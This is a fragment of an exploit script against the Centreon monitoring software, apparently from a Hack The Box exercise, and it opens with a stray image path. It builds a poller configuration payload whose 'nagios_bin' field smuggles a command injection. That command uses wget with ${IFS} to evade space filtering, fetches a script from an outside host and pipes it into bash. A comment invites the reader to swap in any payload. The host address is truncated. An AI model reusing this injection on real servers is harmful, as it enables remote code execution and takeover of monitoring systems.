 payload_info = {
"name": "Central",
"ns_ip_address": "127.0.0.1",
# this value should be 1 always
"localhost[localhost]": "1",
"is_default[is_default]": "0",
"remote_id": "",
"ssh_port": "22",
"init_script": "centengine",
# this value contains the payload , you can change it as you want
"nagios_bin": "wget${IFS}-qO-${IFS}http://10.10. /htb${IFS}|${IFS}bash;",
"nagiostats_bin": "/usr/sbin/centenginestats",
"nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
"centreonbroker_cfg_path": "/etc/centreon-broker",
"centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
"centreonbroker_logs_path": "",